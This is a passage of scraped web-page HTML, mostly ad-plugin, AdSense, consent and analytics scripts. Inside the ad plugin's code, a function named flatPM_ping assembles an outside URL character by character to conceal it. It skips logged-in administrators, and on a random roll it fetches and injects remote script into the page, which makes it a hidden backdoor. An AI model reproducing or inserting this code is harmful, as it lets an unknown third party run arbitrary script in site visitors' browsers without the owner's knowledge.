.fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".site-content","search_all":"true"}},"ID":"1881","html":[{"fst":"<div style=\"max-width: 1140px; margin:0 auto; padding: 20px 0;\">\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2360110526399161\"\n     data-ad-slot=\"3942362204\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"1882","html":[{"fst":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2360110526399161\"\n     data-ad-slot=\"7768543688\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"chapter_limit":"1000","ID":"1883","html":[{"fst":"<style>\n.responsive_1 { width: 300px; height: 250px; }\n@media(min-width: 500px) { .responsive_1 { width: 336px; height: 280px; } }\n@media(min-width: 800px) { .responsive_1 { width: 580px; height: 400px; } }\n<\/style>\n<center style=\"margin: 20px 0;\">\n<ins class=\"adsbygoogle responsive_1\"\n     style=\"display:inline-block\"\n     data-ad-client=\"ca-pub-2360110526399161\"\n     data-ad-slot=\"5285603150\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1884","html":[{"fst":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2360110526399161\"\n     data-ad-slot=\"8275562721\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"1885","html":[{"fst":"<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2360110526399161\"\n     data-ad-slot=\"6770909368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"15","px_s":"seconds","close_window":"false"}},"ID":"1886","html":[{"fst":"<style>\n.ad-fly-left {display: none;}\n@media(min-width: 1360px) { .ad-fly-left { display: block; } }\n<\/style>\n<div class=\"ad-fly-left\">\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-2360110526399161\"\n     data-ad-slot=\"9205501011\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"1887","html":[{"fst":"<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2360110526399161\"\n     data-ad-slot=\"2640092664\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.toptrendingproduct.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b04e644af4d04f95b5e008f66a4c2e57","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t7oxrFfQ0Pf9M1NW5qhR0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767990550422');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>